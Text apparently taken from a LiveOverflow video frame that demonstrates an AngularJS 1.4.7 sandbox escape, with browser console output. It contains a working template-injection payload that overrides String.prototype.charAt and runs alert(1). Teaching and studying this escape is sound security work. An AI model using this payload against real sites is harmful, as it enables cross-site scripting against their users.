 Testbed for Angular JS version 1.4.7
Paused in debugger
{{'a'.constructor.prototype.charAt='b'.concat;$eval('exploit=1} } };debugger;alert(1)//');}}
go
Waiting for liveoverflo.ws...
Elements Console Sources Network Timeline Profiles Resources Security Audits 1
<top frame> ▼ Preserve log
> "asd".charAt(1)
"s"
> "
Uncaught SyntaxError: Unexpected token ILLEGAL(…) VM3165:1
> 'a'
"a"
> 'a'.constructor
function String() { [native code] }
> 'a'.constructor.prototype.charAt
function charAt() { [native code] }
>
Console
Part 1: 'a'.constructor.prototype.charAt='b'.concat;
liveoverflow »